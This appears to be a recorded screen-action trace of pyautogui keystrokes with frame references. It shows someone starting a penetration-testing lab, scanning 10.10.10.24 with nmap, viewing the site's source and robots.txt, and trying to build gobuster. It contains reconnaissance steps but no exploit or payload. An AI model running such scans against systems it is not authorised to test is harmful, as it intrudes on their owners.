
# Run an nmap service scan against 10.10.10.24, revealing SSH on 22 and nginx on 80.
pyautogui.write('nmap -sC -sV -oA nmap')

pyautogui.write('10.10.10.24')

pyautogui.press('ctrl+c')

pyautogui.click(555, 308)

pyautogui.press('Return')

pyautogui.write('view-source:http://10.10.10.24/')

pyautogui.write('view-source:http://10.10.10.24/robots.txt')

pyautogui.click(555, 312)

# Move into /opt/gobuster and start, then abandon, an apt install golang.
pyautogui.write('cd /opt/go')

pyautogui.press('Return')

pyautogui.write('apt i')

pyautogui.write('nstall golang^C')

# Attempt go run main.go, which fails on missing go.uuid and ssh/terminal packages.
pyautogui.write('go r')

pyautogui.write('run main.go')

pyautogui.press('Return')
